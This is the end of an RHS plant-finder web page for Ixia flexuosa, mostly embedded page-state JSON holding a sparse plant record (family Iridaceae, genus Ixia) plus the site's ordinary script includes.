fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/82771/ixia-flexuosa/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/82771/ixia-flexuosa/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 06 Jan 2026 03:34:48 GMT"],"content-length":["1919"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/82771/ixia-flexuosa/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/82771/ixia-flexuosa/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/82771?":{"body":{"id":82771,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Ixia flexuosa|bending-stalk'd ixia","autoCompleteFieldList":["Ixia flexuosa"],"semanticSearchField":"Botanical name: Ixia flexuosa. Preferred Common Name: bending-stalk'd ixia. Family: Iridaceae. Genus: Ixia. Genus information: Ixia are cormous perennials with narrowly-linear leaves and colourful, star-shaped flowers carried on wiry stems","botanicalName":"\u003Cem>Ixia\u003C/em> \u003Cem>flexuosa\u003C/em>","botanicalNameUnFormatted":"Ixia flexuosa","price":null,"notedForFragrance":false,"fragrance":null,"images":null,"imageCopyRight":"","commonName":"bending-stalk'd ixia","commonNameSortField":"bending-stalk'd ixia","nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Correct","plantEntityId":"E0053012","family":"Iridaceae","genus":"Ixia","entityDescription":"","genusDescription":"Ixia are cormous perennials with narrowly-linear leaves and colourful, star-shaped flowers carried on wiry stems"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Tue, 06 Jan 2026 03:34:48 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/82771","responseType":"json"},"plantDetailsStateKey_82771":{"id":82771,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Ixia flexuosa|bending-stalk'd ixia","autoCompleteFieldList":["Ixia flexuosa"],"semanticSearchField":"Botanical name: Ixia flexuosa. Preferred Common Name: bending-stalk'd ixia. Family: Iridaceae. Genus: Ixia. Genus information: Ixia are cormous perennials with narrowly-linear leaves and colourful, star-shaped flowers carried on wiry stems","botanicalName":"\u003Cem>Ixia\u003C/em> \u003Cem>flexuosa\u003C/em>","botanicalNameUnFormatted":"Ixia flexuosa","price":null,"notedForFragrance":false,"fragrance":"","images":null,"imageCopyRight":"","commonName":"bending-stalk'd ixia","commonNameSortField":"bending-stalk'd ixia","nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Correct","plantEntityId":"E0053012","family":"Iridaceae","genus":"Ixia","entityDescription":"","genusDescription":"Ixia are cormous perennials with narrowly-linear leaves and colourful, star-shaped flowers carried on wiry stems","colourWithSeason":{}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
